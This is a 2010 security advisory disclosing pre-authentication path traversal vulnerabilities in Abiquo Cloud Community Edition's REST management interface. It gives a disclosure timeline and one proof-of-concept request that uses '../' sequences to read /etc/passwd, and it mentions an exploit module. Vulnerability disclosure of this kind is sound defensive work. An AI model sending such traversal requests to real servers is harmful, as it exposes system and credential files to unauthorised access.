

#### **Security Research Advisory**

Abiquo Cloud Path Traversal Vulnerability## Table of Contents

| SUMMARY                      | ົ |
|------------------------------|---|
| <b>VULNERABILITY DETAILS</b> | ∍ |
| <b>TECHNICAL DETAILS</b>     | Δ |
| <b>LEGAL NOTICES</b>         |   || Path Traversal |                                      |            |                     | <b>Advisory Number</b>   |                   |
|----------------|--------------------------------------|------------|---------------------|--------------------------|-------------------|
|                |                                      |            |                     | SN-10-07                 |                   |
| Severity       | Software                             | Version(s) | Accessibility       | <b>CVE</b>               | Author(s)         |
|                | Abiquo Cloud<br>Community<br>Edition | 1.5<br>1.0 | Remote              | $\overline{\phantom{0}}$ | Claudio Criscione |
|                | <b>Vendor URL</b>                    |            | <b>Advisory URL</b> |                          |                   |
|                | http://www.abiquo.com                |            |                     |                          |                   |

| Date       | <b>Details</b>        |
|------------|-----------------------|
| 08/06/2010 | Vendor disclosure     |
| n./d.      | Vendor acknowledgment |
| n./d.      | Patch release         |
| n./d.      | Public disclosure     |

#### Summary

From the product's web page: "Designed from the ground-up to provide next generation Cloud management, Abiquo is the most complete and advanced solution available on the market today. Abiquo not only provides class-leading features like virtual to virtual conversion, it is easy to implement and operate, liberating your IT organization from the drudgery of managing thousands of virtual machines, without relinquishing control of the physical infrastructure."

Multiple pre-authentication remote path traversal vulnerabilities were identified in Abiquo's REST management interface.

### Vulnerability Details

Abiquo's REST management interface provides a rich set of APIs to manipulate virtual machines or the whole datacenter. The REST interface does not implement any specific authentication for some functions, failing to properly validate user's input.# **Technical Details**

#### **Description**

The issue can be exploited with any web browser by issuing the following request to the REST endpoint.

PoC Request:

```
/am/rest_AM/downloadFileFromPath/?imagePath=../../../../../../../../../.
./etc/passwd
```
A VASTO module has been developed to exploit the issue.